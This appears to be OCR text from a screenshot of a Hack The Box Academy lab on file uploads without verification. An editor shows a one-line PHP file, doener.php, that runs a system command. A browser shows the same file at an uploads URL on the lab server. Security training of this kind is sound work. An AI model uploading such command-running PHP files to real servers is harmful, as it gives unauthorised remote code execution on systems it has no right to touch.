 File Edit View Search Tools Documents Help
Open Save Undo
doener.php
1 <?php system('hostname'); ?>
PHP Tab Width: 4 Ln 1, Col 29
htb_vpn_logs.log
Cybersecurity Certifications Upgraded - Wappalyzer 83.136.255.230:47363/uplo 403 Forbidden
http://83.136.255.230:47363/uploads/doener.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
ng-1685768-fileuploadsabsentverification-jek4i-5dff9cdb47-4pvdl